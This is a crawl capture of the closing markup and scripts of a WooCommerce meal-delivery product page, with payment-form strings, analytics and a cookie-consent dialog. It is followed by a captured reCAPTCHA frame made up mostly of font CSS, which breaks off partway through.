var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1768850294" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"106237","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "Tres Leches French Toast and Fruit",
    "content_ids": "[\"TGWCS599-1-5-1-1_106237\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"TGWCS599-1-5-1-1_106237\",\"quantity\":1}]",
    "content_category": "Classic",
    "value": "7.49",
    "currency": "USD"
}, {
    "eventID": "ea1244f8-1e59-41d6-a6dc-bef11c09ed37"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "6a055784-97ea-41ab-99e6-e7cd3fa0dad4"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qxg97htazrj1
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
